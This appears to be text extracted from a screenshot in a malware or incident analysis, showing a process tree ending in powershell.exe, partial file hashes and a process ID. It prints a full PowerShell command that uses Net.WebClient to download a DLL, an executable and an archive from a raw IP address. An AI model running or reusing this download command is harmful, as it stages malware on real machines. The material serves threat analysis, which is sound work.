 sqhost.exe
cmd.exe
powershell.exe
Process name:
powershell.exe
File path:
C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
CLI command:
powershell.exe "if(-not (Test-Path '7z.dll')) {(New-Object Net.Web...
File SHA-1
feed6965
File SHA-2
d4cc5779
8f453e...
File MD5:
61732dba
Process ID
21888
powershell.exe "if(-not (Test-Path '7z.dll'))
{(New-Object
Net.WebClient).DownloadFile('http://103.4
1.204.104/7z32.dll','7z.dll');}if(-not (Test-
Path '7z.exe')) {(New-Object
Net.WebClient).DownloadFile('http://103.4
1.204.104/7z32.exe','7z.exe');} (New-Object
Net.WebClient).DownloadFile('http://103.4
1.204.104/std2.7z','std.7z');"